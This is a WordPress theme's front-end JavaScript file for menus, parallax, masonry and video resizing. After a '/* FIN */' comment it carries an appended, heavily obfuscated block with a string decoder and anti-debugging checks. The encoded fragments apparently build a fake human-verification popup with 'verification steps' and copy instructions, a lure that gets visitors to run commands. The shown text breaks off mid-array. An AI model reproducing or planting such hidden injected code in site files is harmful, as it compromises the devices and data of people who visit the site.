		var a = jQuery(window).scrollTop();
		var b = jQuery(document).height();
		var viewport = jQuery(window).height();
		var navbarHeight = navbar.height();

		currentScrollTop = a;
		currentScrollBottom = b;

		if (c < currentScrollTop && a > navbarHeight + navbarHeight) {
			/* scrolling down */
			body.removeClass('mobile-fixed');
			//jQuery('#site-header-main .site-header-bottom .site-header-inside').find('#branding').remove();
		} else if (currentScrollTop > viewport && (currentScrollTop < currentScrollBottom - viewport*2) && c > currentScrollTop && !(a <= navbarHeight)) {
			/* scrolling up */
			body.addClass('mobile-fixed');
			if (! jQuery('#site-header-main .site-header-bottom #branding').length ) jQuery('#site-header-main .site-header-top #branding').clone().prependTo('#site-header-main .site-header-bottom .site-header-inside');
		}

		c = currentScrollTop;

		/* always clear fixed class when returning to the top */
		if ( currentScrollTop <= navbarHeight ) {
			body.removeClass('mobile-fixed');
			jQuery('#site-header-main .site-header-bottom .site-header-inside').find('#branding').remove();
		}

	});
} /* cryoutFixedMobileMenu() */

/* Add submenus toggles to the primary navigation */
function cryoutInitNav(selector) {

	container = jQuery(selector);

	/* Add dropdown toggle that display child menu items. */
	container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false"></button>' );
	container.find( '.page_item_has_children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false"></button>' );

	/* Toggle buttons and submenu items with active children menu items. */
	container.find( '.current-menu-ancestor > button, .current-page-ancestor > button' ).addClass( 'toggle-on' );
	container.find( '.current-menu-ancestor > .sub-menu, .current-page-ancestor > .sub-menu, .current-menu-ancestor .children, .current-page-ancestor .children' ).show(0).addClass( 'toggled-on' );

	container.find( '.dropdown-toggle' ).click( function( e ) {
		var _this = jQuery( this );
		e.preventDefault();
		_this.toggleClass( 'toggle-on' );
		if ( _this.hasClass( 'toggle-on') ) {
			_this.next( '.children, .sub-menu' ).show(0).addClass( 'toggled-on' );
			_this.prev("a").addClass( "toggled-on" );
		}
		else {
			_this.next( '.children, .sub-menu' ).removeClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).find( '.children, .sub-menu' ).removeClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).find( 'a' ).removeClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).find( '.dropdown-toggle' ).removeClass( 'toggled-on' );
			_this.prev("a").removeClass( "toggled-on" );

			setTimeout(function() {
				_this.next( '.children, .sub-menu' ).hide(0);
				_this.next( '.children, .sub-menu' ).find( '.children, .sub-menu' ).hide(0);
			},600)
		}

		/* _this.parent().find( 'a' ).toggleClass( 'toggled-on' ); */
		_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
	} );

	/* Close mobile menu on click/tap */
	jQuery('body').on('click','#mobile-nav a', function() {
		jQuery('#nav-cancel i').trigger('click');
	});

} /* cryoutInitNav() */

/* LP Boxes Keep aspect ratio*/
jQuery.fn.keepRatio = function( ratio ) {

	var $this = jQuery( this );
	var nh = $this.width() / ratio;
	$this.css( "height", nh + "px" );
	jQuery( window ).resize( function() {
		var nh = $this.width() / ratio;
		$this.css( "height", nh + "px" );
	});

}; /* keepRatio() */

/* LP Box Mouse direction overlay animation */
jQuery.fn.mousedir = function( el ) {
	if ( ! jQuery( "body" ).hasClass( "roseta-landing-page" ) ) return;

	var $this = jQuery( this ),
		$el = jQuery( el ),
		last_position = {},
		$output = "direction-down";

	jQuery( document ).on( "mousemove", function (event) {

	    if ( typeof( last_position.x ) != "undefined" ) {
	        var deltaX = last_position.x - event.offsetX,
	            deltaY = last_position.y - event.offsetY;
	        if ( Math.abs( deltaX ) > Math.abs( deltaY ) && deltaX > 0 ) {
	            $output = "direction-left";
	        } else if ( Math.abs( deltaX ) > Math.abs( deltaY ) && deltaX < 0 ) {
	            $output = "direction-right";
	        } else if ( Math.abs( deltaY ) > Math.abs( deltaX ) && deltaY > 0 ) {
	            $output = "direction-up";
	        } else if ( Math.abs( deltaY ) > Math.abs( deltaX ) && deltaY < 0 ) {
	            $output = "direction-down";
	        } else {
				$output = "direction-down";
			}
		}
		last_position = {
	    	x : event.offsetX,
	    	y : event.offsetY
		};

	});

	$el.on( "mouseenter", function() {
		jQuery( this ).removeClass( "in-direction-left in-direction-right in-direction-up in-direction-down out-direction-left out-direction-right out-direction-up out-direction-down" );
		jQuery( this ).addClass( "in-" + $output );
		return;
	});
	$el.on( "mouseleave", function() {
		jQuery( this ).removeClass( "in-direction-left in-direction-right in-direction-up in-direction-down out-direction-left out-direction-right out-direction-up out-direction-down" );
		jQuery( this ).addClass( "out-" + $output );
		return;
	});

}; /* mouseDir() */

/* Check if element is visible in browser window */
function isInViewport(el) {
	var elementTop = jQuery(el).offset().top;
	var elementBottom = elementTop + jQuery(el).outerHeight();

	var viewportTop = jQuery(window).scrollTop();
	var viewportBottom = viewportTop + jQuery(window).height() - 150;

	return elementBottom > viewportTop && elementTop < viewportBottom;
} /* isInViewport() */

/* Animate on scroll */
function animateScroll( $articles, $class ) {

	var $articles = jQuery( $articles );

	$articles.each( function( i, el ) {
		  jQuery(el).addClass( $class );
	});

	jQuery( window ).on({
	    'scroll': function( e ) {
			$articles.each( function( i, el ) {
				if ( isInViewport(el) ) {
					jQuery(el).removeClass( $class );
				}
			});
	    }
	});

} /* animateScroll() */

/* Header image paralax effect and opacity, animate header titles */
function cryoutHeaderParallax() {
	cur_op = parseFloat(jQuery('#header-page-title-overlay').css('opacity'));
	/* Parallax on scroll */
	jQuery( window ).scroll( function() {
		var scrolled = jQuery( window ).scrollTop();

		jQuery( '#masthead .header-image' ).each( function( index, element ) {

			/* skip animations if element is not currently visible */
			if ( jQuery( element ).css('display') == 'none' ) return true;

		    var initY = jQuery( element ).offset().top;
		    var height = jQuery( element ).height();

		    var visible = isInViewport( jQuery( element ) );
		    if( visible ) {
				var diff = scrolled - initY;
				var ratio = Math.round( ( diff / height ) * 100 );
				jQuery( element ).css( 'opacity', 1);
				jQuery( element ).css( 'background-position','center ' + (50 + parseInt( ratio )) + '%' );
				if ( ( parseInt( ratio ) >= 0 ) ) {
					if ( scrolled > 0 ) {
						jQuery( '#header-page-title-inside' ).css( 'margin-top', parseInt( -( ratio * 1.5 ) ) + 'px' );
					}
					jQuery( '#header-page-title #breadcrumbs-container' ).css( 'bottom', '' + parseInt( -( ratio * 0.5 ) ) + 'px' );
					jQuery( '#header-page-title-overlay' ).css( 'opacity', ( cur_op + ( parseInt( ratio ) / 100 * ( 1 - cur_op ) ) ) );
				}
			}
		})
	})
} /* cryoutHeaderParallax()

/*  Add Social Icons titles */
function cryoutSocialTitles() {

	jQuery( ".socials a" ).each(function() {
		jQuery( this ).attr( "title", jQuery( this ).children().html() );
		jQuery( this ).html( "" );
	});

} /* cryoutSocialTitles() */

/* Add body classes */
function cryoutBodyClasses() {
	/* Detect and apply custom class for Safari */
	if ( navigator.userAgent.indexOf( "Safari" ) != -1 && navigator.userAgent.indexOf( "Chrome" ) == -1) {
		jQuery( "body" ).addClass( "safari" );
	}
	/* Add body class if masonry is used on page */
	if ( jQuery( "#content-masonry" ).length > 0 ) {
		jQuery( "body" ).addClass( "roseta-with-masonry" );
	}
} /* cryoutBodyClasses() */

/* Remove all off-canvas states */
function cryoutRemoveFocus( selector ) {
	jQuery( selector ).on('mouseup mousedown', function() {
		jQuery( this ).blur();
	});
	jQuery( 'input, textarea, select, button' ).on('mouseup mousedown', function() {
		jQuery( this ).css('outline', 'none');
	})
} /* cryoutRemoveFocus() */

/*  Tabs widget */
function cryoutTabsWidget() {
		var tabsNav       = jQuery('.cryout-wtabs-nav'),
			tabsNavLis    = tabsNav.children('li'),
			tabsContainer = jQuery('.cryout-wtabs-container');

		tabsNav.each(function() {
			var localthis = jQuery(this);
			localthis.next().children('.cryout-wtab').stop(true, true).children('li').hide().parent().siblings( localthis.find('a').attr('href') ).children('li').show();
			localthis.children('li').first().addClass('active').stop(true, true).show();
		});

		tabsNavLis.on('click', function(e) {
			var localthis = jQuery(this);

			localthis.siblings().removeClass('active').end().addClass('active');
			var tabs_duration = 200;
			localthis.parent().next().children('.cryout-wtab').stop(true, true).children( 'li' ).hide().parent().siblings( localthis.find('a').attr('href') ).children('li').each( function(index){
				jQuery(this).fadeIn(tabs_duration*(index+1));
			});
			e.preventDefault();
		}).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');

} /* cryoutTabsWidget() */

/* Blog Masonry */
function cryoutMasonry() {
	if ( ( cryout_theme_settings.masonry == 1 ) && ( cryout_theme_settings.magazine != 1 ) && ( typeof jQuery.fn.masonry !== 'undefined' ) ) {
		jQuery('#content-masonry').masonry({
			itemSelector: 'article',
			columnWidth: 'article',
			percentPosition: true,
			isRTL: cryout_theme_settings.rtl,
		});
	}
} /* cryoutMasonry() */

/* Jetpack Portfolio Masonry */
function cryoutPortfolioMasonry() {
	if ( ( cryout_theme_settings.masonry == 1 ) && ( typeof jQuery.fn.masonry !== 'undefined' ) ) {
		jQuery('#lp-portfolio .jetpack-portfolio-shortcode').masonry({
			itemSelector: '.portfolio-entry',
			columnWidth: '.portfolio-entry:not(.hidey)',
			percentPosition: true,
			isRTL: cryout_theme_settings.rtl,
		});
	}
} /* cryoutPortfolioMasonry() */

/* Portfolio filtering */
function cryoutPortfolioFilter() {
	jQuery('body').on('click', '#portfolio-filter > a', function(e) {
		e.preventDefault();
		jQuery('#portfolio-filter > a').removeClass('active');
		jQuery(this).addClass('active');
		var filter = jQuery(this).attr('data-slug');
		jQuery('#portfolio-masonry .portfolio-entry').each( function(i,elm) {
			if (filter == 'all') {
				jQuery(elm).removeClass('hidey').fadeIn('fast');
			} else {
				if ( !jQuery(elm).hasClass('type-'+filter) ) {
					jQuery(elm).addClass('hidey').fadeOut('fast');
				} else {
					jQuery(elm).removeClass('hidey').fadeIn('fast');
				}
			}
		}).promise().done( function() {
			cryoutPortfolioMasonry();
			/*jQuery('.jetpack-portfolio-shortcode').masonry();*/
		});
		return false;
	});
} /* cryoutPortfolioFilter() */

/* FitVids 1.1*/
;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      /* appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js */
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore, .wp-block-embed__wrapper';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); /* SwfObj conflict patch */
      $allVideos = $allVideos.not(ignoreList); /* Disable FitVids on this video. */

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; /* Disable FitVids on this video. */
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };

  /* Internal counter for unique video names. */
  $.fn.fitVids._count = 0;

/* Works with either jQuery or Zepto */
})( window.jQuery || window.Zepto );

/* IE .closest() fix */
if (window.Element && !Element.prototype.closest) {
    Element.prototype.closest =
    function(s) {
        var matches = (this.document || this.ownerDocument).querySelectorAll(s),
            i,
            el = this;
        do {
            i = matches.length;
            while (--i >= 0 && matches.item(i) !== el) {};
        } while ((i < 0) && (el = el.parentElement));
        return el;
    };
}

/**
 * Scroll to anchors
 */
function cryoutAutoScroll(document, history, location) {
	document = window.document;
	history = window.history;
	location = window.location;
	var HISTORY_SUPPORT = !!(history && history.pushState);
	var anchorScrolls = {
		ANCHOR_REGEX: /^#[^ ]+$/,
		OFFSET_HEIGHT_PX: jQuery('.roseta-fixed-menu #site-header-main').height()+40,

		/**
		* Establish events, and fix initial scroll position if a hash is provided.
		*/
		init: function() {
			this.scrollToCurrent();
			jQuery(window).on('hashchange', jQuery.proxy(this, 'scrollToCurrent'));
			jQuery('body').on('click', '.main a, nav ul li a', jQuery.proxy(this, 'delegateAnchors'));
		},

		/**
		* Return the offset amount to deduct from the normal scroll position.
		* Modify as appropriate to allow for dynamic calculations
		*/
		getFixedOffset: function() {
			return this.OFFSET_HEIGHT_PX;
		},

		/**
		* If the provided href is an anchor which resolves to an element on the
		* page, scroll to it.
		* @param  {String} href
		* @return {Boolean} - Was the href an anchor.
		*/
		scrollIfAnchor: function(href, pushToHistory) {
			var match, anchorOffset;

			if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			}

			match = document.getElementById(href.slice(1));

			if(match && ! isInViewport( match )) {
				anchorOffset = jQuery(match).offset().top - this.getFixedOffset();
				jQuery('html, body').animate({ scrollTop: anchorOffset});

				/* Add the state to history as-per normal anchor links */
				if(HISTORY_SUPPORT && pushToHistory) {
					history.pushState({}, document.title, location.pathname + href);
				}
			}

			return !!match;
		},

		/**
		* Attempt to scroll to the current location's hash.
		*/
		scrollToCurrent: function(e) {
			if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			}
		},

		/**
		* If the click event's target was an anchor, fix the scroll position.
		*/
		delegateAnchors: function(e) {
			var elem = e.target.closest('a');

			if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			}
		}
	};

	jQuery(document).ready(jQuery.proxy(anchorScrolls, 'init'));
}

/* FIN */
(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX